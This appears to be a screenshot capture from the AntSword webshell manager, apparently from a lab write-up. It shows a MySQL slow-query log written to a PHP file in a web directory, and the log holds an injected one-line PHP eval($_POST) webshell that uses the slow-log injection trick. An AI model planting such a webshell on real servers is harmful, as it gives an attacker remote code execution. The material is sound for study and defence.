 AntSword 编辑 窗口 调试
172.16.12.128
编辑: C:/phpStudy/WWW/1.php
C:/phpStudy/WWW/1.php 刷新
1 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4 # Time: 230903 22:37:00
5 # User@Host: root[root] @ localhost [127.0.0.1]
6 # Query_time: 11.013741  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
7 use test;
8 SET timestamp=1693751820;
9 select '<?php eval($_POST["x"]); ?>' or sleep(11);
10